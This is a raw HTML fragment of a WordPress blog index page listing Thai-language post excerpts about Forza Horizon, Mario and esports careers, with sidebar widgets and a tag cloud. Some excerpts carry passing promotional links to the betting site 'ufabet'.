            	<a href="https://thurmangrill.com/sport-game/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%9f%e0%b8%b4%e0%b8%81-ray-tracing-%e0%b9%81%e0%b8%a5%e0%b8%b0-hdr-%e0%b9%83%e0%b8%99-f/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-11-11">Nov 11, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-503 .post-template-1 -->

<article id="post-500" class="post-template-1 clearfix post-500 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-autumn-drift-zone tag-playground-games tag-summer-speed-festival tag-ufabet tag-winter-rally-challenge tag-480 tag-481">
		<figure class="post-thumbnail">
    	<img width="310" height="163" src="https://thurmangrill.com/wp-content/uploads/2025/11/4.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2025/11/4.jpg 310w, https://thurmangrill.com/wp-content/uploads/2025/11/4-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a4%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a5-seasons-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%80/" rel="bookmark">ระบบฤดูกาล (Seasons) ที่เปลี่ยนเกมแข่งรถให้มีชีวิตจริง</a></h2>		<p>🌦 ระบบฤดูกาล (Seasons) ที่เปลี่ยนเกมแข่งรถให้มีชีวิตจริง 1. บทนำ: เมื่อ “อากาศ” กลายเป็นส่วนหนึ่งของการแข่งขัน ระบบฤดูกาล ในอดีต เกมแข่งรถมักเป็นเพียงสนามแอสฟัลต์และท้องฟ้าคงที่ ไม่มีวันเปลี่ยน ไม่มีฝนตก ไม่มีหิมะโปรย แต่แล้ว Playground Games ก็ได้สร้างการปฏิวัติครั้งสำคัญในวงการด้วยระบบ Seasons – ฤดูกาลที่เปลี่ยนจริงในโลกของเกม ระบบนี้ไม่ใช่แค่ “เอฟเฟกต์ภาพ” แต่คือ “กลไกที่ทำให้โลกของเกมมีชีวิต” อย่างแท้จริง — ทุกครั้งที่ฤดูเปลี่ยน เส้นทางก็เปลี่ยน การควบคุมรถเปลี่ยน และแม้แต่จิตวิทยาของผู้เล่นก็เปลี่ยนไป Forza Horizon 4 คือเกมแข่งรถเกมแรกในโลกที่ทำให้ “ฤดูกาล” กลายเป็นส่วนหนึ่งของประสบการณ์เกมแบบเรียลไทม์ ก่อนจะถูกต่อยอดอย่างยิ่งใหญ่ใน Forza Horizon 5 2. จุดกำเนิดของระบบฤดูกาล ระบบฤดูกาล</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-500-rm">
            	<a href="https://thurmangrill.com/sport-game/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a4%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a5-seasons-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%80/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-11-10">Nov 10, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-500 .post-template-1 -->

<article id="post-497" class="post-template-1 clearfix post-497 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-bugatti-chiron tag-ferrari-laferrari tag-forza-horizon tag-lamborghini-aventador tag-474 tag-476 tag-475">
		<figure class="post-thumbnail">
    	<img width="300" height="168" src="https://thurmangrill.com/wp-content/uploads/2025/11/3.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a3%e0%b8%96%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%81%e0%b8%9b%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b8%8b%e0%b8%b9%e0%b9%80%e0%b8%9b/" rel="bookmark">เมื่อรถคลาสสิกปะทะซูเปอร์คาร์: ศิลปะแห่งการออกแบบยานยนต์</a></h2>		<p>🚗 เมื่อรถคลาสสิกปะทะซูเปอร์คาร์: ศิลปะแห่งการออกแบบยานยนต์ใน Forza Horizon 1. บทนำ: ศิลปะที่เคลื่อนที่ได้ รถคลาสสิกปะทะซูเปอร์คาร์ ในโลกของเกมแข่งรถ ไม่ใช่แค่ความเร็วเท่านั้นที่เป็นหัวใจของการแข่งขัน แต่คือ “ศิลปะของการออกแบบ” ที่บอกเล่าประวัติศาสตร์ ความคิด และวัฒนธรรมของมนุษย์ผ่านตัวถังเหล็กและเสียงเครื่องยนต์ Forza Horizon ไม่ได้เป็นเพียงเกมแข่งรถ แต่เป็นพิพิธภัณฑ์เสมือนที่รวบรวม “วิวัฒนาการของการออกแบบยานยนต์” ตั้งแต่ยุครถคลาสสิกที่เปี่ยมเสน่ห์ ไปจนถึงซูเปอร์คาร์แห่งอนาคตที่มีเส้นสายเฉียบคมราวกับงานศิลป์ Playground Games ได้สร้างโลกที่ทำให้ “ความงามและสมรรถนะ” มาพบกันอย่างลงตัว — และ Forza Horizon คือสนามที่ศิลปะสองยุคนี้ได้ปะทะกันอย่างงดงาม 2. เสน่ห์ของรถคลาสสิก: ความงามเหนือกาลเวลา รถคลาสสิกปะทะซูเปอร์คาร์ รถคลาสสิกใน Forza Horizon ไม่ใช่เพียงของสะสม แต่คือ “วิญญาณแห่งยุคทองของการออกแบบยานยนต์”ตั้งแต่ Jaguar E-Type,</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-497-rm">
            	<a href="https://thurmangrill.com/sport-game/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a3%e0%b8%96%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%81%e0%b8%9b%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b8%8b%e0%b8%b9%e0%b9%80%e0%b8%9b/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-11-09">Nov 09, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-497 .post-template-1 -->

<article id="post-494" class="post-template-1 clearfix post-494 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-4k-hdr tag-forza-horizon-5 tag-ray-tracing tag-ufabet tag-469 tag-470 tag-471">
		<figure class="post-thumbnail">
    	<img width="224" height="224" src="https://thurmangrill.com/wp-content/uploads/2025/11/2.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2025/11/2.jpg 224w, https://thurmangrill.com/wp-content/uploads/2025/11/2-150x150.jpg 150w" sizes="auto, (max-width: 224px) 100vw, 224px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/forza-horizon-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%9f%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%a5/" rel="bookmark">Forza Horizon 5: จุดสูงสุดของกราฟิกและฟิสิกส์ในยุคใหม่ของเกมแข่งรถ</a></h2>		<p>🏁 Forza Horizon 5: จุดสูงสุดของกราฟิกและฟิสิกส์ในยุคใหม่ของเกมแข่งรถ 1. บทนำ: เมื่อเส้นทางแห่งความเร็วกลายเป็นศิลปะ จุดสูงสุดของกราฟิก หากพูดถึงเกมแข่งรถที่สามารถ “หลอมรวมความสมจริงกับอิสระ” ได้อย่างลงตัวที่สุดในโลกปัจจุบัน ชื่อที่ไม่มีใครปฏิเสธคือ Forza Horizon 5 — ผลงานชิ้นเอกของสตูดิโอ Playground Games ที่ไม่เพียงยกระดับภาพกราฟิกให้ถึงขีดสุดของเทคโนโลยี แต่ยังมอบระบบฟิสิกส์ที่ทำให้ผู้เล่น “รู้สึกได้ถึงแรงเหวี่ยงจริง” ในทุกโค้ง ในยุคที่เกมมากมายแข่งขันกันด้วยกราฟิกระดับ 4K HDR หรือ Ray Tracing ที่สมจริง Forza Horizon 5 กลับทำได้มากกว่านั้น มันคือ “การจำลองโลกของความเร็วที่มีชีวิต” 2. เม็กซิโก: แผนที่ที่สวยที่สุดในประวัติศาสตร์ซีรีส์ จุดสูงสุดของกราฟิก Playground Games เลือก เม็กซิโก</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-494-rm">
            	<a href="https://thurmangrill.com/sport-game/forza-horizon-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%9f%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%a5/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-11-08">Nov 08, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-494 .post-template-1 -->

<article id="post-491" class="post-template-1 clearfix post-491 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-colorado- tag-forza-horizon tag-motorsport tag-playground-games tag-ufabet tag-463">
		<figure class="post-thumbnail">
    	<img width="225" height="225" src="https://thurmangrill.com/wp-content/uploads/2025/11/1.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2025/11/1.jpg 225w, https://thurmangrill.com/wp-content/uploads/2025/11/1-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b9%8c-forza-horizon/" rel="bookmark">วิวัฒนาการของซีรีส์ Forza Horizon – จากถนนแรกใน Colorado</a></h2>		<p>🎯 วิวัฒนาการของซีรีส์ Forza Horizon – จากถนนแรกใน Colorado สู่โลกเปิดระดับโลก 1. จุดเริ่มต้นของ “เส้นทางอิสระ” – Forza Horizon (2012) วิวัฒนาการของซีรีส์ ปี 2012 ถือเป็นจุดเปลี่ยนครั้งสำคัญของโลกเกมแข่งรถ เพราะ Playground Games และ Turn 10 ตัดสินใจสร้างภาคแยกจากซีรีส์ Forza Motorsport ที่เดิมเน้น “สนามจริง–รถจริง–ฟิสิกส์แข่งมืออาชีพ” ให้กลายเป็นโลกแห่ง “เสรีภาพ” ของคนรักความเร็ว ภาคแรก Forza Horizon พาผู้เล่นออกจากสนามแข่งสู่เส้นทางเปิดในรัฐ Colorado สหรัฐอเมริกา บรรยากาศของเทศกาลดนตรี Horizon ที่เต็มไปด้วยสีสัน แสงไฟ เสียงเพลง และรถซูเปอร์คาร์หลายร้อยคันกลายเป็นประสบการณ์ใหม่ที่ผู้เล่นไม่เคยพบในเกมแข่งรถมาก่อน</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-491-rm">
            	<a href="https://thurmangrill.com/sport-game/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b9%8c-forza-horizon/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-11-07">Nov 07, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-491 .post-template-1 -->

<article id="post-486" class="post-template-1 clearfix post-486 post type-post status-publish format-standard has-post-thumbnail hentry category-esports tag-analyst tag-broadcast tag-esports tag-pro-player tag-shoutcaster tag-social tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2025/10/87.6-600x400.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2025/10/87.6-600x400.jpg 600w, https://thurmangrill.com/wp-content/uploads/2025/10/87.6-300x200.jpg 300w, https://thurmangrill.com/wp-content/uploads/2025/10/87.6-1024x683.jpg 1024w, https://thurmangrill.com/wp-content/uploads/2025/10/87.6-768x512.jpg 768w, https://thurmangrill.com/wp-content/uploads/2025/10/87.6-1536x1024.jpg 1536w, https://thurmangrill.com/wp-content/uploads/2025/10/87.6-210x140.jpg 210w, https://thurmangrill.com/wp-content/uploads/2025/10/87.6.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/esports/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%9e%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" rel="bookmark">สายอาชีพในอีสปอร์ต: Roadmap งานจริง ทักษะที่ต้องมี</a></h2>		<p>สายอาชีพอีสปอร์ต ไม่ได้มีแค่ “โปรเพลเยอร์บนเวที” แต่คือระบบนิเวศของงานกว่า 30 บทบาท ตั้งแต่โค้ช นักวิเคราะห์ โปรดักชันถ่ายทอดสด กราฟิก/สถิติ ผู้จัดทัวร์ ผู้จัดการทีม ครีเอทีฟ/คอนเทนต์ ไปจนถึงวิศวกรเครือข่ายและบิซเดฟ บทความนี้คือแผนที่ทางอาชีพละเอียดๆ: งานอะไรทำอะไรบ้าง–ต้องมีสกิลอะไร–เริ่มยังไง–สร้างพอร์ตแบบไหน–เติบโตอย่างไร พร้อมลิสต์คอร์ส/โปรเจกต์ฝึกมือ 30/60/90 วัน (มีมุกกันตึง: ถ้าพอร์ตยังว่าง ลองเขียนว่า “กำลังโหลด…” ก็ได้—แต่อย่าลืมโหลดจริงนะ 😅)เริ่มวางแผนจ๊อบใหม่ ถ้าชอบสลับเช็กตารางกีฬาบนมือถือแบบไวๆ ระหว่างวัน เก็บลิงก์นี้ไว้ได้เลย ufabet มือถือ 2025 รองรับทุกระบบ แล้วกลับมาปั้นเส้นทางอาชีพต่อ แผนที่อาชีพหลัก (Career Map) ในอีสปอร์ต 1) ฝั่ง “ในเกม” 2) ฝั่ง “หลังบ้านการแข่งขัน” 3) ฝั่ง</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-486-rm">
            	<a href="https://thurmangrill.com/esports/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%9e%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-10-29">Oct 29, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/esports/" title="View all posts in Esports" >Esports</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-486 .post-template-1 -->

<article id="post-483" class="post-template-1 clearfix post-483 post type-post status-publish format-standard has-post-thumbnail hentry category-esports tag-bootcamp tag-culture tag-esports tag-exec-clinic tag-igl-decision-lab tag-mental tag-mobility tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="529" height="400" src="https://thurmangrill.com/wp-content/uploads/2025/10/87.5.avif" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/esports/%e0%b8%9a%e0%b8%b9%e0%b8%95%e0%b9%81%e0%b8%84%e0%b8%a1%e0%b8%9b%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95-%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99/" rel="bookmark">บูตแคมป์อีสปอร์ต: วางแผนค่ายซ้อม ทีมเวิร์กแน่น พร้อมบู๊ทัวร์ใหญ่</a></h2>		<p>บูตแคมป์อีสปอร์ต คือช่วงเวลาที่ทีม “ยกเครื่องทั้งระบบ” ตั้งแต่เมคานิก คอมมูนิเคชัน เมนทัล เกมเพลย์ ไปจนถึงโปรดักชันคอนเทนต์และการใช้ชีวิตร่วมกันให้เข้าที่ บทความนี้คือแผนปฏิบัติการตั้งค่ายซ้อมแบบครบวงจร: เลือกสถานที่–อุปกรณ์–ตารางรายวัน–เมนูอาหาร–การนอน–เวิร์กช็อปเฉพาะทักษะ–KPI วัดผล–วิธีแก้ปัญหาไฟลุกหน้างาน พร้อมเทมเพลตที่หยิบไปใช้ได้ทันที (มุกเบา ๆ กันตึง: ถ้าบูตแคมป์แล้วโต้รุ่งทุกคืน—นั่นคือ “บูต” แต่ไม่ใช่ “แคมป์” นะครับ 😅) ระหว่างตั้งคิวซ้อม ถ้าต้องสลับเช็กกิจกรรมกีฬาผ่านมือถือไว ๆ โดยไม่หลุดโฟกัส เก็บลิงก์ ufabet เล่นผ่านมือถือ รองรับ iOS และ Android ไว้มุมโปรดสักที่—กดเดียวถึงแล้วกลับมาลุยสคริมต่อ เป้าหมายของบูตแคมป์: นิยามให้ชัดก่อนล็อกสถานที่ กฎทอง: เป้าหมายบูตแคมป์ไม่ควรเกิน 3–4 ข้อหลัก และต้อง “วัดได้” ภายใน 7–14 วัน เลือกสถานที่:</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-483-rm">
            	<a href="https://thurmangrill.com/esports/%e0%b8%9a%e0%b8%b9%e0%b8%95%e0%b9%81%e0%b8%84%e0%b8%a1%e0%b8%9b%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95-%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-10-28">Oct 28, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/esports/" title="View all posts in Esports" >Esports</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-483 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
        		<nav class="posts-pagination clearfix" role="navigation">
			<div class="paging-wrap">
				<a class="prev page-numbers" href="https://thurmangrill.com/">&larr; Previous</a>
<a class="page-numbers" href="https://thurmangrill.com/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://thurmangrill.com/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://thurmangrill.com/page/11/">11</a>
<a class="next page-numbers" href="https://thurmangrill.com/page/3/">Next &rarr;</a>			</div><!-- END .paging-wrap -->
		</nav><!-- .posts-pagination -->
		        
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://thurmangrill.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/%e0%b8%97%e0%b8%b3%e0%b9%84%e0%b8%a1-mario-%e0%b8%96%e0%b8%b6%e0%b8%87-%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88/">ทำไม Mario ถึง เหมาะกับผู้เล่นทุกวัย</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89/">การเล่าเรื่อง แบบไม่ใช้คำพูดในเกม Mario</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81-cappy-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80/">หมวก Cappy กับแนวคิด “ให้ผู้เล่นยืมความสามารถของศัตรู”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/super-mario-odyssey-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-%e0%b9%83/">Super Mario Odyssey กับ อิสระของผู้เล่น ในยุค Open-Ended</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/mario-galaxy-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%96/">Mario Galaxy กับ การออกแบบแรงโน้มถ่วง ที่ปฏิวัติการเล่น</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://thurmangrill.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10.153846153846pt;" aria-label="Arsenal (5 items)">Arsenal</a>
<a href="https://thurmangrill.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 9.1965811965812pt;" aria-label="baccarat (4 items)">baccarat</a>
<a href="https://thurmangrill.com/tag/baccarat-betting/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 9.1965811965812pt;" aria-label="Baccarat betting (4 items)">Baccarat betting</a>
<a href="https://thurmangrill.com/tag/baccarat-card-games/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="baccarat card games (5 items)">baccarat card games</a>
<a href="https://thurmangrill.com/tag/beauty/" class="tag-cloud-link tag-link-113 tag-link-position-5" style="font-size: 10.153846153846pt;" aria-label="Beauty (5 items)">Beauty</a>
<a href="https://thurmangrill.com/tag/benefits/" class="tag-cloud-link tag-link-127 tag-link-position-6" style="font-size: 12.188034188034pt;" aria-label="benefits (8 items)">benefits</a>
<a href="https://thurmangrill.com/tag/body/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 12.786324786325pt;" aria-label="Body (9 items)">Body</a>
<a href="https://thurmangrill.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-8" style="font-size: 10.991452991453pt;" aria-label="casino (6 items)">casino</a>
<a href="https://thurmangrill.com/tag/casino-games/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 10.991452991453pt;" aria-label="casino games (6 items)">casino games</a>
<a href="https://thurmangrill.com/tag/cooking/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 12.188034188034pt;" aria-label="cooking (8 items)">cooking</a>
<a href="https://thurmangrill.com/tag/disease/" class="tag-cloud-link tag-link-125 tag-link-position-11" style="font-size: 12.188034188034pt;" aria-label="disease (8 items)">disease</a>
<a href="https://thurmangrill.com/tag/drink/" class="tag-cloud-link tag-link-123 tag-link-position-12" style="font-size: 12.188034188034pt;" aria-label="Drink (8 items)">Drink</a>
<a href="https://thurmangrill.com/tag/easycook/" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 12.188034188034pt;" aria-label="easycook (8 items)">easycook</a>
<a href="https://thurmangrill.com/tag/easymenu/" class="tag-cloud-link tag-link-121 tag-link-position-14" style="font-size: 12.188034188034pt;" aria-label="easymenu (8 items)">easymenu</a>
<a href="https://thurmangrill.com/tag/esports/" class="tag-cloud-link tag-link-391 tag-link-position-15" style="font-size: 16.136752136752pt;" aria-label="Esports (18 items)">Esports</a>
<a href="https://thurmangrill.com/tag/fitness/" class="tag-cloud-link tag-link-119 tag-link-position-16" style="font-size: 12.188034188034pt;" aria-label="fitness (8 items)">fitness</a>
<a href="https://thurmangrill.com/tag/food/" class="tag-cloud-link tag-link-120 tag-link-position-17" style="font-size: 12.786324786325pt;" aria-label="food (9 items)">food</a>
<a href="https://thurmangrill.com/tag/foods/" class="tag-cloud-link tag-link-104 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="Foods (5 items)">Foods</a>
<a href="https://thurmangrill.com/tag/football/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 14.940170940171pt;" aria-label="Football (14 items)">Football</a>
